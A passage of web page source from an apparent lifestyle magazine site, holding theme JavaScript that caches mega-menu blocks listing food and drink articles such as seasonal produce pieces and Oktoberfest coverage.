href=\"https:\/\/okmag.com\/blog\/legacy-in-a-roll\/\"  rel=\"bookmark\" title=\"Legacy in a Roll\">Legacy in a Roll<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Celebrate National Donut Day With These Great Deals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Celebrate National Donut Day With These Great Deals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-scaled.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" title=\"Celebrate National Donut Day With These Great Deals\">Celebrate National Donut Day With These Great Deals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prost  to Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prost  to Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" title=\"Prost  to Oktoberfest\">Prost  to Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Linde Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Linde Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" title=\"Linde Oktoberfest\">Linde Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Best In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Best In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" width=\"124\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" title=\"Best In State\">Best In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiration Overload\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiration Overload\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" title=\"Inspiration Overload\">Inspiration Overload<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cure for All Seasons\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cure for All Seasons\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" title=\"Cure for All Seasons\">Cure for All Seasons<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Baked Butternut Squash with Apples\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Baked Butternut Squash with Apples\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" width=\"122\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" title=\"Baked Butternut Squash with Apples\">Baked Butternut Squash with Apples<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Smokin\u2019 Summer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Smokin\u2019 Summer\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" title=\"Smokin\u2019 Summer\">Smokin\u2019 Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fall Fruits &#038; Veggies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fall Fruits &#038; Veggies\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" title=\"Fall Fruits &#038; Veggies\">Fall Fruits &#038; Veggies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Peachy Keen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Peachy Keen\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" title=\"Peachy Keen\">Peachy Keen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Squash Time\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Summer Squash Time\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" title=\"Summer Squash Time\">Summer Squash Time<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jelly-Making Trails\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jelly-Making Trails\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" title=\"Jelly-Making Trails\">Jelly-Making Trails<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pressed Perfect\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pressed Perfect\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" width=\"116\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" title=\"Pressed Perfect\">Pressed Perfect<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Worth Her Weight In Gold\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Worth Her Weight In Gold\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" width=\"120\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" title=\"Worth Her Weight In Gold\">Worth Her Weight In Gold<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Keeping Up With The Herbs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" title=\"Keeping Up With The Herbs\">Keeping Up With The Herbs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wine Gadgets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" title=\"Wine Gadgets\">Wine Gadgets<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_78" id="tdi_79" data-td_block_id="tdi_78" data-td_filter_value="" href="https://okmag.com/blog/category/taste/">All</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_80" data-td_block_id="tdi_78" data-td_filter_value="2863" href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_81" data-td_block_id="tdi_78" data-td_filter_value="96" href="https://okmag.com/blog/category/taste/faves/">Faves</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_82" data-td_block_id="tdi_78" data-td_filter_value="12453" href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_83" data-td_block_id="tdi_78" data-td_filter_value="98" href="https://okmag.com/blog/category/taste/food-event/">Food Event</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_84" data-td_block_id="tdi_78" data-td_filter_value="93" href="https://okmag.com/blog/category/taste/how-to/">How To</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_85" data-td_block_id="tdi_78" data-td_filter_value="2864" href="https://okmag.com/blog/category/taste/in-season/">In Season</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_86" data-td_block_id="tdi_78" data-td_filter_value="117" href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_87" data-td_block_id="tdi_78" data-td_filter_value="303" href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_88" data-td_block_id="tdi_78" data-td_filter_value="7471" href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_89" data-td_block_id="tdi_78" data-td_filter_value="302" href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_90" data-td_block_id="tdi_78" data-td_filter_value="2593" href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_91" data-td_block_id="tdi_78" data-td_filter_value="92" href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_92" data-td_block_id="tdi_78" data-td_filter_value="414" href="https://okmag.com/blog/category/taste/sip/">Sip</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_93" data-td_block_id="tdi_78" data-td_filter_value="115" href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_94" data-td_block_id="tdi_78" data-td_filter_value="56" href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_95" data-td_block_id="tdi_78" data-td_filter_value="9237" href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_96" data-td_block_id="tdi_78" data-td_filter_value="116" href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_97" data-td_block_id="tdi_78" data-td_filter_value="97" href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_98" data-td_block_id="tdi_78" data-td_filter_value="621" href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_99" data-td_block_id="tdi_78" data-td_filter_value="94" href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_100" data-td_block_id="tdi_78" data-td_filter_value="415" href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_101" data-td_block_id="tdi_78" data-td_filter_value="95" href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></div></div><div id=tdi_78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/from-guatemala-with-love/"  rel="bookmark" class="td-image-wrap " title="From Guatemala, With Love" ><img class="entry-thumb" src="[data-uri]" alt="" title="From Guatemala, With Love" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/from-guatemala-with-love/"  rel="bookmark" title="From Guatemala, With Love">From Guatemala, With Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-flavors-6/"  rel="bookmark" class="td-image-wrap " title="Local Flavors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Flavors" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/Cow-and-Cabbage1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/Cow-and-Cabbage1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-flavors-6/"  rel="bookmark" title="Local Flavors">Local Flavors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/tasty-tidbits-15/"  rel="bookmark" class="td-image-wrap " title="Digital Exclusive: Tasty Tidbits" ><img class="entry-thumb" src="[data-uri]" alt="" title="Digital Exclusive: Tasty Tidbits" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/AdobeStock_402762426-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/AdobeStock_402762426-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
